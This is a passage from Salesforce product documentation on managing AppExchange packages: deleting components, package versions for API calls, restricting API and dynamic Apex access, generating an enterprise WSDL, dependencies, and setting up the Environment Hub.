Once you release a package by publishing it on AppExchange, anyone can install it. So, plan your release carefully. Review the states defined below to familiarize yourself with the release process. Salesforce automatically applies the appropriate state to your package and components depending on the upload settings you choose and where it is in the release process.



A developer can refine the functionality in a managed package over time, uploading and releasing new versions as the requirements evolve. This might involve redesigning some of the components in the managed package. Developers can delete some, but not all, types of components in a Managed - Released package when upgrading it.

SEE ALSO:

[Manage Packages](#page-5707-0) [Determining Your Development Process](#page-5740-1)

# <span id="page-5742-0"></span>Delete Components from Managed Packages

After you've uploaded a Managed - Released package, you may find that a component needs to be deleted from your organization. One of the following situations may occur:

- **•** The component, once added to a package, can't be deleted.
- **•** The component can be deleted, but can only be undeleted from the Deleted Package Components page.
- **•** The component can be deleted, but can be undeleted from either the Deleted Package Components page or through the Recycle Bin

To access the Deleted Package Components page, from Setup, enter *Packages* in the Quick Find box, then select **Packages**. Select the package that the component was uploaded to, and then click **View Deleted Components**. You can retrieve components from the Recycle Bin and Deleted Package Components page any time before uploading a new version of the package. To do this, click **Undelete** next to the component.

After a package is uploaded with a component marked for deletion, it is deleted forever.

Warning: Although a component is deleted, its **Name** remains within Salesforce. You can never create another component with the same name. The Deleted Package Components page lists which names can no longer be used.

To access the Deleted Package Components page, from Setup, enter *Packages* in the Quick Find box, then select **Packages**. Select the package that the component was uploaded to, and then click **View Deleted Components**. If a component can be retrieved through the Recycle Bin, it can also be retrieved through this page. You can retrieve the following types of components from here.

- **•** Apex classes and triggers that don't have global access.
- **•** Custom tabs.
- **•** Visualforce components with public access.
- **•** Protected components, including:
	- **–** Custom labels
	- **–** Custom links (for Home page only)
	- **–** Workflow alerts
	- **–** Workflow field updates
	- **–** Workflow outbound messages
	- **–** Workflow tasks
	- **–** Workflow flow triggers

The pilot program for flow trigger workflow actions is closed. If you've already enabled the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](#page-4658-0) in Process Builder instead.

**•** Data components, such as Documents, Dashboards, and Reports. These are the only types of components that can also be undeleted from the Recycle Bin.

You can retrieve components from the Recycle Bin and Deleted Package Components page any time before uploading a new version of the package. To do this, click **Undelete** next to the component.

The Deleted Components displays the following information (in alphabetical order):

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To delete components from a package:

**•** "Create AppExchange Packages"



# <span id="page-5743-0"></span>Viewing Unused Components in a Package

This table shows components no longer being used in the current version of a package. Any component shown here that's part of a managed package is safe to delete unless you've used it in custom integrations. After you've deleted an unused component, it appears in this list for 15 days. During that time, you can either undelete it to restore the component and all data stored in it, or delete the component permanently. Note that when you undelete a custom field, some properties on the field will be lost or changed. After 15 days, the field and its data are permanently deleted.

Note: Before deleting a custom field, you can keep a record of its data. From Setup, enter *Data Export* in the Quick Find box, then select **Data Export**.

The following component information is displayed (in alphabetical order):



# <span id="page-5743-1"></span>Modifying Custom Fields after a Package is Released

The following changes are allowed to custom fields in a package, after it is released.

- **•** The length of a text field can be increased or decreased.
- **•** The number of digits to the left or right of the decimal point in a number field can be increased or decreased.
- **•** A required field can be made non-required and vice-versa. If a default value was required for a field, that restriction can be removed and vice-versa.

# EDITIONS

EDITIONS

Classic

Available in: Salesforce

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in: Salesforce Classic

Available in: **Developer Edition** 

# <span id="page-5744-0"></span>Configuring Default Package Versions for API Calls

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package.

Default package versions for API calls provide fallback settings if package versions are not provided by an API call. Many API clients do not include package version information, so the default settings maintain existing behavior for these clients.

You can specify the default package versions for enterprise API and partner API calls. The enterprise WSDL is for customers who want to build an integration with their Salesforce organization only. It is strongly typed, which means that calls operate on objects and fields with specific data types, such as int and string. The partner WSDL is for customers, partners, and ISVs who want to build an integration that can work across multiple Salesforce organizations, regardless of their custom objects or fields. It is loosely typed, which means that calls operate on name-value pairs of field names and values instead of specific data types.

EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer**, Editions

### USER PERMISSIONS

To configure default package versions for API calls:

**•** "Customize Application"

You must associate the enterprise WSDL with specific package versions to maintain existing behavior for clients. There are options for setting the package version bindings for an API call from client applications using either the enterprise or partner WSDL. The package version information for API calls issued from a client application based on the enterprise WSDL is determined by the first match in the following settings.

- **1.** The PackageVersionHeader SOAP header.
- **2.** The SOAP endpoint contains a URL with a format of *serverName*/services/Soap/c/*api\_version/ID* where *api\_version* is the version of the API, such as 38.0, and *ID* encodes your package version selections when the enterprise WSDL was generated.
- **3.** The default enterprise package version settings.

The partner WSDL is more flexible as it is used for integration with multiple organizations. If you choose the Not Specified option for a package version when configuring the default partner package versions, the behavior is defined by the latest installed package version. This means that behavior of package components, such as an Apex trigger, could change when a package is upgraded and that change would immediately impact the integration. Subscribers may want to select a specific version for an installed package for all partner API calls from client applications to ensure that subsequent installations of package versions do not affect their existing integrations.

The package version information for partner API calls is determined by the first match in the following settings.

- **1.** The PackageVersionHeader SOAP header.
- **2.** An API call from a Visualforce page uses the package versions set for the Visualforce page.
- **3.** The default partner package version settings.

To configure default package versions for API calls:

- **1.** From Setup, enter *API* in the Quick Find box, then select **API**.
- **2.** Click **Configure Enterprise Package Version Settings** or **Configure Partner Package Version Settings**. These links are only available if you have at least one managed package installed in your organization.
- **3.** Select a Package Version for each of your installed managed packages. If you are unsure which package version to select, you should leave the default selection.
- **4.** Click **Save**.

Note: Installing a new version of a package in your organization does not affect the current default settings.

# <span id="page-5745-0"></span>About API and Dynamic Apex Access in Packages

ApexPackage components have access via dynamic Apex and the API to standard and custom objects in the organization where they are installed. Developers of Force.com AppExchange packages that are intended for external customers (also called third-party developers or partners) may wish to restrict this access. Restricting access makes packages safer for administrators to install. Also, administrators who install such packages may wish to restrict this access after installation, even if the package developers have not, for improved security.

API Access is a package setting that controls the dynamic Apex and API access that s-controls and other package components have to standard and custom objects. The setting displays for both the developer and installer on the package detail page. With this setting:

**•** The developer of an AppExchange package can restrict API access for a package before uploading it to Force.com AppExchange. Once restricted, the package components receive Apex and API

sessions that are restricted to the custom objects in the package. The developer can also enable access to specific standard objects,

and any custom objects in other packages that this package depends on.

- **•** The installer of a package can accept or reject package access privileges when installing the package to his or her organization.
- **•** After installation, an administrator can change Apex and API access for a package at any time. The installer can also enable access on additional objects such as custom objects created in the installer's organization or objects installed by unrelated packages.

There are two possible options for the API Access setting:

- **•** The default Unrestricted, which gives the package components the same API access to standard objects as the user who is logged in when the component sends a request to the API. Apex runs in system mode. Unrestricted access gives Apex read access to all standard and custom objects.
- <span id="page-5745-1"></span>**•** Restricted, which allows the administrator to select which standard objects the components in the package can access. Further, the components in restricted packages can only access custom objects in the current package if the user has the object permissions that provide access to them.

# Considerations for API and Dynamic Apex Access in Packages

By default, dynamic Apex can only access the components with which the code is packaged. To provide access to standard objects not included in the package, the developer must set the API Access.

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Select the package that contains a dynamic Apex that needs access to standard objects in the installing organization.
- **3.** In the Package Detail related list, click **Enable Restrictions** or Restricted, whichever is available.
- **4.** Set the access level (Read, Create, Edit, Delete) for the standard objects that the dynamic Apex can access.

#### **5.** Click **Save**.

Choosing Restricted for the API Access setting in a package affects the following:

- **•** API access in a package overrides the following user permissions:
	- **–** Author Apex
	- **–** Customize Application
	- **–** Edit HTML Templates
	- **–** Edit Read Only Fields

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **–** Manage Billing
- **–** Manage Call Centers
- **–** Manage Categories
- **–** Manage Custom Report Types
- **–** Manage Dashboards
- **–** Manage Letterheads
- **–** Manage Package Licenses
- **–** Manage Public Documents
- **–** Manage Public List Views
- **–** Manage Public Reports
- **–** Manage Public Templates
- **–** Manage Users
- **–** Transfer Record
- **–** Use Team Reassignment Wizards
- **–** View Setup and Configuration
- **–** Weekly Export Data
- **•** If Read, Create, Edit, and Delete access are not selected in the API access setting for objects, users do not have access to those objects from the package components, even if the user has the "Modify All Data" and "View All Data" permissions.
- **•** A package with Restricted API access can't create new users.
- **•** Salesforce denies access to Web service and executeanonymous requests from an AppExchange package that has Restricted access.

The following considerations also apply to API access in packages:

- **•** Workflow rules and Apex triggers fire regardless of API access in a package.
- **•** If a component is in more than one package in an organization, API access is unrestricted for that component in all packages in the organization regardless of the access setting.
- **•** If Salesforce introduces a new standard object after you select restricted access for a package, access to the new standard object is not granted by default. You must modify the restricted access setting to include the new standard object.
- **•** When you upgrade a package, changes to the API access are ignored even if the developer specified them. This ensures that the administrator installing the upgrade has full control. Installers should carefully examine the changes in package access in each upgrade during installation and note all acceptable changes. Then, because those changes are ignored, the administrator should manually apply any acceptable changes after installing an upgrade.
- **•** S-controls are served by Salesforce and rendered inline in Salesforce. Because of this tight integration, there are several means by which an s-control in an installed package could escalate its privileges to the user's full privileges. In order to protect the security of organizations that install packages, s-controls have the following limitations:
	- **–** For packages you are developing (that is, not installed from AppExchange), you can only add s-controls to packages with the default Unrestricted API access. Once a package has an s-control, you cannot enable Restricted API access.
	- **–** For packages you have installed, you can enable access restrictions even if the package contains s-controls. However, access restrictions provide only limited protection for s-controls. Salesforce recommends that you understand the JavaScript in an s-control before relying on access restriction for s-control security.

**–** If an installed package has Restricted API access, upgrades will be successful only if the upgraded version does not contain any s-controls. If s-controls are present in the upgraded version, you must change the currently installed package to Unrestricted API access.

SEE ALSO: [Install a Package](#page-1146-0) [Configuring Installed Packages](#page-1149-0)

# <span id="page-5747-0"></span>Manage API and Dynamic Apex Access in Packages

API Access is a package setting that controls the dynamic Apex and API access that s-controls and other package components have to standard and custom objects. The setting displays for both the developer and installer on the package detail page. With this setting:

- **•** The developer of an AppExchange package can restrict API access for a package before uploading it to Force.com AppExchange. Once restricted, the package components receive Apex and API sessions that are restricted to the custom objects in the package. The developer can also enable access to specific standard objects, and any custom objects in other packages that this package depends on.
- **•** The installer of a package can accept or reject package access privileges when installing the package to his or her organization.
- **•** After installation, an administrator can change Apex and API access for a package at any time. The installer can also enable access on additional objects such as custom objects created in the installer's organization or objects installed by unrelated packages.

# Setting API and Dynamic Apex Access in Packages

To change package access privileges in a package you or someone in your organization has created:

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Select a package.
- **3.** The API Access field displays the current setting, Restricted or Unrestricted, and a link to either **Enable Restrictions** or **Disable Restrictions**. If Read, Create, Edit, and Delete access are not selected in the API access setting for objects, users do not have access to those objects from the package components, even if the user has the "Modify All Data" and "View All Data" permissions.

Use the API Access field to:

#### **Enable Restrictions**

This option is available only if the current setting is Unrestricted. Select this option if you want to specify the dynamic Apex and API access that package components have to standard objects in the installer's organization. When you select this option, the Extended Object Permissions list is displayed. Select the Read, Create, Edit, or Delete checkboxes to enable access for each object in the list. This selection is disabled in some situations. Click **Save** when finished. For more information about choosing the Restricted option, including information about when it is disabled, see [Considerations for API and](#page-5745-1) [Dynamic Apex Access in Packages](#page-5745-1) on page 5738.

#### **Disable Restrictions**

This option is available only if the current setting is Restricted. Select this option if you do not want to restrict the Apex and API access privileges that the components in the package have to standard and custom objects. This option gives all the

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit API and dynamic Apex access for a package you have created or installed:

**•** "Create AppExchange packages"

To accept or reject package API and dynamic Apex access for a package as part of installation:

**•** "Download AppExchange packages"

components in the package the same API access as the user who is logged in. For example, if a user can access accounts, an Apex class in the package that accesses accounts would succeed when triggered by that user.

#### **Restricted**

Click this link if you have already restricted API access and wish to edit the restrictions.

# Accepting or Rejecting API and Dynamic Apex Access Privileges During Installation

To accept or reject the API and dynamic Apex access privileges for a package you are installing:

- **•** Start the installation process on Force.com AppExchange.
- **•** In **Approve API Access**, either accept by clicking **Next**, or reject by clicking **Cancel**. Complete the installation steps if you have not canceled.

# Changing API and Dynamic Apex Access Privileges After Installation

To edit the package API and dynamic Apex access privileges after you have installed a package:

- **1.** From Setup, enter *Installed Packages* in the Quick Find box, then select **Installed Packages**.
- **2.** Click the name of the package you wish to edit.
- **3.** The API Access field displays the current setting, Restricted or Unrestricted, and a link to either **Enable Restrictions** or **Disable Restrictions**. If Read, Create, Edit, and Delete access are not selected in the API access setting for objects, users do not have access to those objects from the package components, even if the user has the "Modify All Data" and "View All Data" permissions.

Use the API Access field to:

#### **Enable Restrictions**

This option is available only if the current setting is Unrestricted. Select this option if you want to specify the dynamic Apex and API access that package components have to standard objects in the installer's organization. When you select this option, the Extended Object Permissions list is displayed. Select the Read, Create, Edit, or Delete checkboxes to enable access for each object in the list. This selection is disabled in some situations. Click **Save** when finished. For more information about choosing the Restricted option, including information about when it is disabled, see [Considerations for API and](#page-5745-1) [Dynamic Apex Access in Packages](#page-5745-1) on page 5738.

#### **Disable Restrictions**

This option is available only if the current setting is Restricted. Select this option if you do not want to restrict the Apex and API access privileges that the components in the package have to standard and custom objects. This option gives all the components in the package the same API access as the user who is logged in. For example, if a user can access accounts, an Apex class in the package that accesses accounts would succeed when triggered by that user.

#### **Restricted**

Click this link if you have already restricted API access and wish to edit the restrictions.

# <span id="page-5749-0"></span>Generating an Enterprise WSDL with Managed Packages

If you are downloading an enterprise WSDL and you have managed packages installed in your organization, you need to take an extra step to select the version of each installed package to include in the generated WSDL. The enterprise WSDL is strongly typed, which means that it contains objects and fields with specific data types, such as int and string.

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package. A subscriber can select a package version for each installed managed package to allow their API client to continue to function with specific, known behavior even when they install subsequent versions of a package. Each package version can have variations in the composition of its objects and fields, so you must select a specific version when you generate the strongly typed WSDL.

To download an enterprise WSDL when you have managed packages installed:

**1.** From Setup, enter *API* in the Quick Find box, then select **API**.

#### **2.** Click **Generate Enterprise WSDL**.

- **3.** Select the Package Version for each of your installed managed packages. If you are unsure which package version to select, you should leave the default, which is the latest package version.
- **4.** Click **Generate**.
- **5.** Use the **File** menu in your browser to save the WSDL to your computer.
- **6.** On your computer, import the local copy of the WSDL document into your development environment.

Note the following in your generated enterprise WSDL:

- **•** Each of your managed package version selections is included in a comment at the top of the WSDL.
- **•** The generated WSDL contains the objects and fields in your organization, including those available in the selected versions of each installed package. If a field or object is added in a later package version, you must generate the enterprise WSDL with that package version to work with the object or field in your API integration.
- **•** The SOAP endpoint at the end of the WSDL contains a URL with a format of *serverName*/services/Soap/c/*api\_version/ID* where *api\_version* is the version of the API, such as 38.0, and *ID* encodes your package version selections when you communicate with Salesforce.

You can also select the default package versions for the enterprise WSDL without downloading a WSDL from the API page in Setup. Default package versions for API calls provide fallback settings if package versions are not provided by an API call. Many API clients do not include package version information, so the default settings maintain existing behavior for these clients.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer**, Editions

### USER PERMISSIONS

To download a WSDL:

**•** "Customize Application"

# <span id="page-5750-0"></span>Understanding Dependencies

Package dependencies are created when one component references another component, permission, or preference that is required for the component to be valid. Force.com tracks certain dependencies, including:

- **•** Organizational dependencies, such as whether multicurrency or campaigns are enabled
- **•** Component-specific dependencies, such as whether particular record types or divisions exist
- **•** References to both standard and custom objects or fields

Packages, Apex classes, Apex triggers, Visualforce components, and Visualforce pages can have dependencies on components within an organization. These dependencies are recorded on the Show Dependencies page.

Dependencies are important for packaging because any dependency in a component of a package is considered a dependency of the package as a whole.

Note: An installer's organization must meet all dependency requirements listed on the Show Dependencies page or else the installation will fail. For example, the installer's organization must have divisions enabled to install a package that references divisions.

Dependencies are important for Apex classes or triggers because any component on which a class or trigger depends must be included with the class or trigger when the code is deployed or packaged.

In addition to dependencies, the *operational scope* is also displayed on the Show Dependencies page. The operational scope is a table that lists any data manipulation language (DML) operations (such as insert or merge) that Apex executes on a specified object. The operational scope can be used when installing an application to determine the full extent of the application's database operations.

To view the dependencies and operational scope for a package, Apex class, Apex trigger, or Visualforce page:

- **1.** Navigate to the appropriate component from Setup:
	- **•** For packages, enter *Packages* in the Quick Find box, then select **Packages**.
	- **•** For Apex classes, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
	- For Apex triggers, from the management settings for the appropriate object, go to Triggers.
	- **•** For Visualforce pages, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **2.** Select the name of the component.
- **3.** Click **View Dependencies** for a package, or **Show Dependencies** for all other components, to see a list of objects that depend upon the selected component.

If a list of dependent objects displays, click **Fields** to access the field-level detail of the operational scope. The field-level detail includes information, such as whether a field is updated by Apex. For more information, see [Field Operational Scope](#page-5484-0) on page 5477.

Packages, Apex code, and Visualforce pages can be dependent on many components, including but not limited to:

- **•** Custom field definitions
- **•** Validation formulas
- **•** Reports
- **•** Record types
- **•** Apex
- **•** Visualforce pages and components

# EDITIONS

Available in: Salesforce Classic

AppExchange packages and Visualforce are available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Apex available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To upload packages:

**•** "Upload AppExchange Packages"

To view Apex dependencies:

**•** "Author Apex"

To view Visualforce dependencies:

**•** "Developer Mode"

For example, if a Visualforce page includes a reference to a multicurrency field, such as {!contract.ISO\_code}, that Visualforce page has a dependency on multicurrency. If a package contains this Visualforce page, it also has a dependency on multicurrency. Any organization that wants to install this package must have multicurrency enabled.

SEE ALSO:

[Prepare Your Apps for Distribution](#page-5769-0) [Manage Versions](#page-5781-0) [Publish Upgrades to Managed Packages](#page-5780-0) [Publishing Extensions to Managed Packages](#page-5779-0) [Field Operational Scope](#page-5484-0)

# <span id="page-5751-0"></span>Environment Hub

The Environment Hub lets you connect, create, view, and log in to Salesforce orgs from one location. If your company has multiple environments for development, testing, and trials, the Environment Hub lets you streamline your approach to org management.

From the Environment Hub, you can:

- **•** Connect existing orgs to the hub with automatic discovery of related orgs.
- **•** Create standard and partner edition orgs for development, testing, and trials.
- **•** View and filter hub members according to criteria that you choose, like edition, creation date, instance, origin, and SSO status.
- **•** Create single sign-on (SSO) user mappings for easy login access to hub members.

Each hub member org corresponds to an EnvironmentHubMember object. EnvironmentHubMember is a standard object, similar to Accounts or Contacts, so you can use the platform to extend or modify the Environment Hub programmatically. For example, you can create custom fields, set up workflow rules, or define user mappings and enable SSO using the API for any hub member org.

#### [Get Started with the Environment Hub](#page-5752-0)

Configure the Environment Hub so that users at your company can access the app to create and manage member orgs. Then enable My Domain so that you can connect existing orgs to the hub and create SSO user mappings.

#### [Manage Orgs in the Environment Hub](#page-5754-0)

You can manage all your existing Salesforce orgs from one location by connecting them to the Environment Hub. You can also create orgs using Salesforce templates for development, testing, and trial purposes.

#### [Single Sign-on in the Environment Hub](#page-5756-0)

Developing, testing, and deploying apps means switching between multiple Salesforce environments and providing login credentials each time. Single sign-on (SSO) simplifies this process by letting an Environment Hub user log in to member orgs without reauthenticating. You can set up SSO by defining user mappings manually, using Federation IDs, or creating a formula.

#### [Environment Hub Best Practices](#page-5758-0)

Follow these guidelines and best practices when you use the Environment Hub.

#### [Environment Hub FAQ](#page-5758-1)

Answers to common questions about the Environment Hub.

[Considerations for the Environment Hub in Lightning Experience](#page-5760-0)

Be aware of these considerations when creating and managing orgs in the Environment Hub.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-5752-0"></span>Get Started with the Environment Hub

Configure the Environment Hub so that users at your company can access the app to create and manage member orgs. Then enable My Domain so that you can connect existing orgs to the hub and create SSO user mappings.

#### [Configure the Environment Hub](#page-5752-1)

Enable the Environment Hub in your org, and then configure it to give other users access.

[Enable My Domain for the Environment Hub](#page-5753-0)

My Domain is required to connect existing orgs to the Environment Hub and create SSO user mappings. Enable My Domain in the org where the Environment Hub is installed.

### <span id="page-5752-1"></span>Configure the Environment Hub

Enable the Environment Hub in your org, and then configure it to give other users access.

- **1.** Contact Salesforce to enable the Environment Hub in your org. If you're an ISV partner, you can skip this step. The Environment Hub is already installed in your Partner Business Org.
- **2.** Log in to the org where the Environment Hub is enabled, and then go to Setup.
- **3.** Assign users access to features in the Environment Hub.
	- **a.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
	- **b.** Create a profile, or edit an existing one.
	- **c.** Edit the profile's settings.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

